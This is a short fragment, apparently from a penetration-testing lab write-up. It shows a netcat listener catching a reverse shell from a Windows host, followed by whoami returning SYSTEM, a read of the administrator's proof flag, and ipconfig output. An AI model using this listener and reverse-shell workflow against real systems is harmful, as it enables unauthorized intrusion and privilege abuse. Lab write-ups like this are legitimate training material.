 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.182.121] 62876
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
b22c4bb0b43b820d54c1c6936f60dc4d
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.182.83
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.182.254